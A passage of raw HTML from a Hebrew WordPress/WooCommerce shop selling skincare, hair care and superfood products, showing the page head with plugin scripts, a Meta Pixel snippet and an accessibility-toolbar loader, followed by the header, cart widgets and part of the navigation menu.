<link rel='stylesheet' id='swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-18.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='elementor-post-27662-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-27662.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://galitshalgi.co.il/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.8.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://galitshalgi.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="rmp-ajax-js-js-extra">
var RMP_AJAX_LOCALS = {"ajaxUrl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php?page=Responder_PluginSettings","_nonce":"797316fdc1","direction":"rtl"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/responder/assets/js/ajax.js?ver=4.3.8" id="rmp-ajax-js-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=4.3.8" id="rmp-elementor-form-widget-js-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/galitshalgi.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://galitshalgi.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galitshalgi.co.il/wp-json/wp/v2/tags/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galitshalgi.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<meta name="cdp-version" content="1.5.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '372502286671416');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=372502286671416&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477-100x100.png" sizes="32x32" />
<link rel="icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" />
<meta name="msapplication-TileImage" content="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
	.product-name,td.product-remove {
    padding: 0 !important;
}
	.woocommerce-cart-form__cart-item{
		padding-top:0 !important
	}
	.woocommerce-info{
		margin-bottom:10px
	}
	
}
a.elementor-item:focus{
	background: transparent !important
}
a.elementor-item:focus-visible{
	outline: none !important
}
.qib-button-wrapper{
	flex-direction: row-reverse
}
div#tab-description {
    display: block !important;
}
@media (min-width: 768px) {
    .elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
        width: 100% !important;
    }
}		</style>
		</head>
<body class="rtl archive tag tag-273 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-galit-shalgi theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-galit-shalgi wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-8">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-dfbc25e e-flex e-con-boxed e-con e-parent" data-id="dfbc25e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c81a3d3 elementor-widget elementor-widget-heading" data-id="c81a3d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">משלוח חינם מעל 349 ש”ח</p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-442ff90 e-con-full e-flex e-con e-parent" data-id="442ff90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:42,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-d74fd84 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d74fd84" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-e1d2309 e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con e-child" data-id="e1d2309" data-element_type="container">
				<div class="elementor-element elementor-element-6d9809c elementor-view-default elementor-widget elementor-widget-icon" data-id="6d9809c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df4cac1 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df4cac1" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6aebfd0 elementor-menu-cart--cart-type-mini-cart elementor-fixed elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6aebfd0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1144514 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1144514" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://galitshalgi.co.il/my-account/">
						<span class="elementor-screen-only">User</span>
						<svg class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b32d1 elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f0b32d1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a3750d elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5a3750d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galitshalgi.co.il">
			<img fetchpriority="high" width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-805bf7f elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="805bf7f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f52f6bc elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="f52f6bc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:133,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-d379b6b elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d379b6b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-fe8efe4" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-079997a" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-b3a5c00" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6da87d5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6da87d5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6da87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item">אבקת המרק הטבעית של גלית</a></li>
